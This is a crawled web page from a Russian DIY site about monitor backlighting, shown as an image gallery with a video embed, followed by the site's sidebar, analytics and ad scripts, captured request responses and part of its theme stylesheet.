<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-26.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-medium wp-image-18657" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-26.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-26.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-26-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-28.jpg"><img decoding="async" loading="lazy" width="850" height="470" class="aligncenter size-medium wp-image-18658" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-28.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-28.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-28-768x425.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-29.jpg"><img decoding="async" loading="lazy" width="850" height="146" class="aligncenter size-medium wp-image-18659" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-29.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-29.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-29-768x132.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-31.jpg"><img decoding="async" loading="lazy" width="850" height="456" class="aligncenter size-medium wp-image-18660" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-31.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-31.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-31-768x412.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-32.jpg"><img decoding="async" loading="lazy" width="850" height="622" class="aligncenter size-medium wp-image-18661" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-32.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-32.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-32-768x562.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-35.jpg"><img decoding="async" loading="lazy" width="850" height="541" class="aligncenter size-medium wp-image-18662" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-35.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-35.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-35-768x489.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-36.jpg"><img decoding="async" loading="lazy" width="850" height="539" class="aligncenter size-medium wp-image-18663" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-36.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-36.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-36-768x487.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-37.jpg"><img decoding="async" loading="lazy" width="850" height="543" class="aligncenter size-medium wp-image-18664" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-37.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-37.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-37-768x491.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-39.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-18665" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-39.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-39.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-39-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-43.jpg"><img decoding="async" loading="lazy" width="850" height="1133" class="aligncenter size-medium wp-image-18666" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-43.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-43.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-43-768x1024.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-44.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-medium wp-image-18667" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-44.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-44.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-44-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-46.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-18668" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-46.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-46.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-46-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-47.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-18669" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-47.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-47.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-47-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-48.jpg"><img decoding="async" loading="lazy" width="850" height="479" class="aligncenter size-medium wp-image-18670" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-48.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-48.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-48-768x433.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-49.jpg"><img decoding="async" loading="lazy" width="850" height="565" class="aligncenter size-medium wp-image-18671" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-49.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-49.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-49-768x510.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-51.jpg"><img decoding="async" loading="lazy" width="850" height="565" class="aligncenter size-medium wp-image-18672" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-51.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-51.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-51-768x510.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-53.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-18673" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-53.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-53.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-53-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-54.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-18674" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-54.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-54.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-54-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/tx5GxvFgkh0?rel=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<div class="fpm_end"></div>
<div class="post-views content-post post-17917 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">140</span>
			</div>					


											<div class="fix_post">
	<div class="close"></div>
	</div>
				
				
					
					<div class="clear"></div>
				</div>
			</article>
				</section>	
		<aside id="sidebar">
	<style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li {
    border-bottom: 0px solid #eee;
    margin-bottom: 40px;
    padding-bottom: 10px;
    list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3 {
    background: none!important;
    clear: none;
    margin-bottom: 0!important;
    margin-top: 0!important;
    font-weight: 600;
    font-size: 16px!important;
    line-height: 1.5em;
    text-align: center;
    padding-top: 3px;
}
.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 16px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: "";
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><div class="widget_title">Инструкции</div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrasheniya-k-novomu-godu-1-290x290.jpg" alt="Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/" title="Ссылка на Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)" rel="bookmark">Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrashenie-okon/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrashenie-okon-1-290x290.jpg" alt="Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrashenie-okon/" title="Ссылка на Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)" rel="bookmark">Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/tort-iz-pampersov/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Tort-iz-pampersov-27-290x290.jpg" alt="Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/tort-iz-pampersov/" title="Ссылка на Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка" rel="bookmark">Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div id="text-2" class="widget widget_text"><div class="widget_title">Разделы</div>			<div class="textwidget"><div class="menunew">
<a href="https://tytmaster.ru/category/podelki/">ГЛАВНАЯ</a><br />
<a href="https://tytmaster.ru/category/dacha-i-sad/">ДАЧА И САД</a><br />
<a href="https://tytmaster.ru/category/dekupazh/">ДЕКУПАЖ</a><br />
<a href="https://tytmaster.ru/category/instrukcii/">ИНСТРУКЦИИ</a><br />
<a href="https://tytmaster.ru/category/mebel/">МЕБЕЛЬ</a><br />
<a href="https://tytmaster.ru/category/podelki/">ПОДЕЛКИ</a><br />
<a href="https://tytmaster.ru/category/rukodelie/">РУКОДЕЛИЕ</a><br />
<a href="https://tytmaster.ru/category/elektronika/">ЭЛЕКТРОНИКА</a><br />
<a href="https://tytmaster.ru/category/stroitelstvo-i-remont/">СТРОИТЕЛЬСТВО И РЕМОНТ</a><br />
<a href="https://tytmaster.ru/category/kompyuternye-samodelki/">КОМПЬЮТЕРНЫЕ САМОДЕЛКИ</a>
</div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-471090-12 -->
<div id="yandex_rtb_R-A-471090-12"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-471090-12',
    blockId: 'R-A-471090-12'
  })
})</script></div></div> <br>
</aside>
		<div class="clear"></div>
	</section>
<footer>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48621974, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48621974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	

		<div class="clear"></div>
		<div class="f_bot"><br>
			<div class="copy">Copyright &copy; 2026 - TytMaster.Ru <a href="/sitemap">Все статьи</a> </div> </div> 



<style type='text/css'> .block_links * { background:transparent none repeat scroll 0 0 !important; border:medium none !important; clear:none !important; clip:rect(auto, auto, auto, auto) !important; font-size:100% !important; font-style:normal !important; font-variant:normal !important; font-weight:normal !important; height:auto !important; letter-spacing:normal !important; line-height:normal !important; margin:0 !important; overflow:visible !important; padding:0 !important; position:static !important; text-align:left !important; text-decoration:none !important; text-indent:0 !important; text-transform:none !important; vertical-align:baseline !important; visibility:visible !important; white-space:normal !important; width:auto; word-spacing:normal !important; z-index:auto !important; cursor: pointer!important; word-wrap: break-word!important; } .block_links li { display:list-item !important; list-style-image:none !important; list-style-position:outside !important; list-style-type:none !important; display: inline; } .block_links li DIV { padding:0.5em !important; } .block_links DIV, .block_links TABLE { padding: 5px !important; } .block_links { width: auto!important; font-family: Verdana!important; font-size: 11px!important; border: 1px solid #DDDDDD!important; background-color: #FFFFFF!important; padding:5px!important; position: relative!important; display:block!important; } .block_links_icnt, .block_links_icnt * { text-align: left!important; } .block_links_text, .block_links_text A, .block_links_text A:hover { color: #000000!important; font-size: 11px!important; text-decoration: none!important; } .block_links_url { color: #006600!important; font-size: 11px!important; text-decoration: none!important; } .block_links_header, .block_links_header A { color: #000066!important; font-size: 13px!important; font-weight: bold!important; text-decoration: underline!important; } .block_links_sign { color: #999999!important; font-size: 10px!important; text-align: left!important; text-decoration: none!important; } .block_links_clear { clear:both!important; } .block_links TABLE { width: 100%!important; border: 0px!important; } </style><div class='block_links'  > <table> <tr> <td class='block_links_icnt' style='width:100%'> <span onclick='window.open(&#39;https://icl-techno.ru/catalog/monitory/&#39;, &#39;_blank&#39;); return false;'><p class='block_links_header'> Мониторы российского производства </p> <p class='block_links_text'> Выбрать для организации <a href="https://icl-techno.ru/catalog/monitory/" target="_blank">мониторы российского производства</a> включенные в реестр Минпромторга. </p><p class='block_links_url'> icl-techno.ru </p></span> </td> </tr> </table></div><span id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"97%","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.11-1599151805' id='ez-toc-js-js'></script>

</body>
</html>
<!-- Cache served by Simple Cache - Last modified: Wed, 07 Jan 2026 06:45:19 GMT -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tytmaster.ru/wp-admin/admin-ajax.php?action=flat_pm_ajax&data_me%5Bmeta%5D%5Bmethod%5D=block_geo_role_ip&
body_size: -15
content:
{"method":"block_geo_role_ip","data":{"ip":"true","city":"\u0434\u0443\u0431\u043b\u0438\u043d","country":"\u0441\u0448\u0430","ccode":"us","role":"not_logged_in","isp":"amazon.com, inc."}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZlngCDhX_cCWuVlQmoB1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001180598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tytmaster.ru/wp-content/themes/tyt/style.css
body_size: 6787
content:
.logo/*
Theme Name: tyt
Author: tyt
*/
HTML, BODY, DIV, SPAN, APPLET, OBJECT, IFRAME, H1, H2, H3, H4, H5, H6, P, BLOCKQUOTE, PRE, A, ABBR, ACRONYM, ADDRESS, BIG, CITE, CODE, DEL, DFN, EM, FONT, IMG, INS, KBD, Q, S, SAMP, SMALL, STRIKE, STRONG, TT, VAR, B, U, I, CENTER, DL, DT, DD, OL, UL, LI, FIELDSET, FORM, LABEL, LEGEND {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
BODY {line-height: 1;}
UL {list-style: none;}
:focus {outline: 0;}
INS {text-decoration: none;}
DEL {text-decoration: line-through;}
input::-moz-focus-inner {border: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, .block {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;height: 0;}
[hidden] {display: none;}
.none, .hidden {display: none;}
.clear, .clr {clear: both;}
hr.clear, hr.clr {
	padding: 0;
	margin: 0;
	height: 1px;
	overflow: hidden;
	border: 0;}
.alignright, .right {float: right;}
.alignleft, .left {float: left;}
.center {text-align: center;}
.centered, .aligncenter {display: block; margin-left: auto; margin-right: auto; border-radius: 5px;}
img.alignright, img.right {margin: 0 0 4px 10px; display: inline;}
img.alignleft, img.left {margin: 0 10px 4px 0; display: inline; border-radius: 5px;}
a img {border: none;}
img {max-width: 100%; }

body {color: #000000;
   font: 300 17px/30px 'Noto Sans', sans-serif;
   background: url(https://tytmaster.ru/wp-content/uploads/2018/01/background19.png);
    text-align: justify;     }
	input, textarea {font: 14px/20px Arial; }
a {color: #f00; text-decoration: none;}
a:hover {color: #000; text-decoration: none;}
p{margin: 0 0 15px 0;}
h1, h2, h3, h4, h5, h6, .title {
	color: #000000;
    margin: 10px 0 12px 0;
    font-weight: 700;}
h1, .title{text-align: justify;
    font: normal 26px/36px Tahoma;}







.fix_post {
    top: 100%;
    position: fixed;
    -webkit-transition: transform 0.3s ease 0s;
    -moz-transition: transform 0.3s ease 0s;
    -o-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    left: 50%;
    z-index: 99;
    min-width: 100px;
    min-height: 50px;
    -moz-transform: translateY(0) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(0) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(0) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(0) translateX(-50%); /* Для Opera */
    transform: translateY(0) translateX(-50%);
}

.fix_post.show {
    -moz-transform: translateY(-100%) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(-100%) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(-100%) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(-100%) translateX(-50%); /* Для Opera */
    transform: translateY(-100%) translateX(-50%);
}

.fix_post .content_post {
    border: 2px solid #000;
}

@media (min-width: 600px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

@media (max-width: 599px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

.fix_post.show.hide_s,
.popular_news.show.hide_s {
    display: none !important;
}

.fix_post .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 34px;
    height: 34px;
    background: #000;
    display: block;
    cursor: pointer;
    z-index: 9;
}

.fix_post .close:after {
    content: "X";
    position: absolute;
    text-align: center;
    left: 0;
    top: 0;
    color: #FFF;
    width: 100%;
    font: bold 18px/34px Arial;
}







.title3 {text-align: justify;
    font: normal 23px/30px Tahoma;
    margin-bottom: 10px;}

h2{text-align: justify;
    font: normal 24px/30px Tahoma; text-transform: uppercase; }

h3{text-align: justify;
    font: normal 23px/30px Tahoma;  text-transform: uppercase;}


h4{text-align: justify;
    font: normal 22px/30px Tahoma; text-transform: uppercase; }


h5{text-align: justify;
    font: normal 20px/30px Tahoma; text-transform: uppercase; }


h6{text-align: justify;
    font: normal 18px/30px Tahoma; }












.author {
    padding-left: 23px;
    position: relative;
    margin-bottom: 20px; 
}

.author a {
    text-decoration:none;
}
.author a:hover {
    text-decoration: underline;
	color:#f00;
}
.author:before {
    content: "";
    background: transparent 0 0 no-repeat url([data-uri]);
    width: 15px;
    top: 4px;
    height: 14px;
    position: absolute;
    left: 0px;
    background-size: contain;
}



footer .title {margin: 0 0 15px 0;}
#content_home .title {padding: 0 0 0 20px;}
.widget .title {margin: 0 0 5px 0;}
.post h1{margin: 0 0 10px 0; text-transform: uppercase;}
footer .title2{margin: 0; padding: 15px 0 7px 0;
	}
.black{
	color: #000;
	}
.white{
	color: #fff;
	}
.grey{
	color: #808080;
	}
.green{
	color: #34c924;
	}
.red{
	color: #ff0000;
	}
.orange{
	color: #ffa500;
	}
.yellow{
	color: #ffff00;
	}
.blue{
	color: #0000ff;
	}
.purple{
	color: #8b00ff;
	}
.pink{
	color: #ffc0cb;
	}

.entry table {
	margin: 0 0 20px 0;
	}

.table {
	border-top: 1px solid #959596;
	border-left: 1px solid #959596;
	}

.table tr th{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	background: #f4f4f4;
	padding: 5px 10px;
	}

.table tr td{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	padding: 5px 10px;
	}

.entry form {
	margin: 0 0 20px 0;
	}


.foo{
	    margin: -20px 0 0px 0;
	}



.entry ul {
	padding: 0 0 0 20px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ol {
	padding: 0 0 0 25px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ul ul, .entry ol ol, .entry ol ul, .entry ol ul {
	margin: 0;
	padding-top: 5px;
	}

.entry ul ul, .entry ol ul, .entry ol ol, .entry ul ol{
	margin: 0;
	}

.entry ol li, .entry ul ol li {
	margin: 7px 0 8px 10px;
	list-style: decimal outside;


	}





.main_text {
	margin: 0px 16px 25px 16px;
    text-align: justify;

	}


.rslides_nav.next {
    right: 0px;
    text-decoration: none;
    padding: 15px 5px 15px 15px;
}



.rslides_nav.prev {
    left: 0px;
    text-decoration: none;
padding: 15px 15px 15px 5px;
}






.entry ul li, .entry ol ul li {
	margin: 7px 0 8px 10px;
	list-style-type: disc;
	}

#ez-toc-container {
   
    border-radius: 3px;
  
}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote p {    	
         margin: 0px 0px 20px 0px;
    padding: 10px 15px 10px 90px;
    border-left: 3px solid #4e6a6e;
    background: #eaeaea url(https://tytmaster.ru/wp-content/uploads/2018/01/quote.png) 8px center no-repeat;
    font-weight: 600;
    min-height: 28px;
    text-align: justify;
    border: 1px double #4e6a6e;

}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}


#wrap {
	text-align: left;
	margin: 0 auto;
	width: 1100px;
	box-shadow: 0 0 15px #5f5d7f;}

.logo a{
display: block;
    width: 100%;
    height: 291px;
    background: url('https://tytmaster.ru/wp-content/uploads/2018/01/342.jpg') no-repeat;  }
    
    
.top_line {
	border-radius: 0px;
    height: 10px;
       background: #4e6a6e;
	}


#content_home {
	padding: 25px 0px 0 0px; background: white;
	}
#content {
	padding: 15px 15px; background: white;
	}
.home_cat {
       float: left;
    width: 330px;
    height: 310px;
    margin: 0px 0px 25px 27px;
    background: #4e6a6e;
    box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
}
.home_cat2{
    background: #4e6a6e;
	}

.home_cat3{
	    background: #4e6a6e;
	}

.home_cat_img {
	height: 260px;
	}

.home_cat_img img{
	
	
	vertical-align: bottom;      width: 100%;
	}


.home_cat_img img:hover{
	
    transition: all 0.9s ease;
    opacity: 0.5;
	}


.home_cat_t{
	height: 45px;
	padding: 0 5px;
	color: #fff;
	font-size: 21px;
	line-height: 57px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.42);
	text-transform: uppercase;
	text-align: center;
	overflow: hidden;  font-weight: 900;
	}

.home_cat_t a, .home_cat_t a:hover{
	color: #fff;
	}

 .home_cat_t a:hover{
	color: #000;
    transition: all 0.5s ease;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.42);
	}


#posts{
	 float: left;
    width: 740px;
    padding: 0px 20px 0 10px;
	}

.breadc {
	padding: 0 0 0px 0;
	color: #4F597C;
	line-height: 18px;
	}

.breadc a, .breadc a:hover{
	color: #4F597C;
	}

.post_list{
padding: 10px 10px 10px 10px;
    margin: 0 0 20px 0;
  border: 2px solid #4e6a6e;
	}

.post_list_img{
	float: left;
    width: 200px;
    padding: 0 15px 0 0;
    margin: 0px 0 0px 0;
	}

.post_list_img img{
	    border-radius: 0px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.43);
    vertical-align: bottom;
	}

.post_list_r{
	float: left;
	width: 69%;
	}

.post_list_t {
